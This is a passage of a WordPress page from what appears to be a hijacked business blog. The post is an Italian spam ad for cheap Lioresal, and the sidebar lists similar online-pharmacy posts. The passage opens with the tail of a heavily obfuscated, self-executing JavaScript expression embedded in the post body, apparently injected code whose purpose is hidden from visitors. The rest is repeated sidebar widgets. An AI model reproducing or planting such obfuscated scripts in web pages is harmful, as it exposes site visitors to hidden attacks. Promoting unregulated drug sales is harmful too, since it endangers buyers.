]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[34]+$[5]+$[33]+$[48]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://probot.aglprojects.co.in/lioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata/" data-a2a-title="Lioresal A Buon Mercato In Sicilia. Sconti e spedizione gratuita Applicata"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&amp;linkname=Lioresal%20A%20Buon%20Mercato%20In%20Sicilia.%20Sconti%20e%20spedizione%20gratuita%20Applicata" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&amp;linkname=Lioresal%20A%20Buon%20Mercato%20In%20Sicilia.%20Sconti%20e%20spedizione%20gratuita%20Applicata" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&amp;linkname=Lioresal%20A%20Buon%20Mercato%20In%20Sicilia.%20Sconti%20e%20spedizione%20gratuita%20Applicata" title="Google+" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                    </div>
                    <br/>
                    <br/>
                    <div class="post_bottom media">
				<div class="share_buttons media-right">
			<label>Share</label>
			<div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&amp;linkname=Lioresal%20A%20Buon%20Mercato%20In%20Sicilia.%20Sconti%20e%20spedizione%20gratuita%20Applicata" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&amp;linkname=Lioresal%20A%20Buon%20Mercato%20In%20Sicilia.%20Sconti%20e%20spedizione%20gratuita%20Applicata" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&amp;linkname=Lioresal%20A%20Buon%20Mercato%20In%20Sicilia.%20Sconti%20e%20spedizione%20gratuita%20Applicata" title="Google+" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		</div>
	</div>                                                                            </div>
                </div></div>                <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                                        <div class="sidebar-area default_widgets">
                            <aside id="search-2" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="text-6" class="widget widget_text"><h5 class="widget_title">Useful Links</h5>			<div class="textwidget"><ul>
<li><a href="#">About Us</a></li>
<li><a href="#">Clients</a></li>
<li><a href="#">Presentation</a></li>
<li><a href="#">Support</a></li>
</ul></div>
		</aside><aside id="search-3" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-3" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-4" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-4" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-4" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-4" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-4" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-5" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-5" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-5" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
